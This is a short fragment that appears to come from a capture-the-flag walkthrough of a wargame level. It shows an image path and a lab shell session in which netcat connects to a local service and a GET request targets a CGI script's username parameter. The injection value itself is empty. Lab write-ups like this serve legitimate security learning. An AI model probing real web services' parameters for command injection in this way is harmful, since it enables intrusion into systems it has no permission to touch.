 level16@nebula:~$ nc localhost 1616
GET /index.cgi?username=[]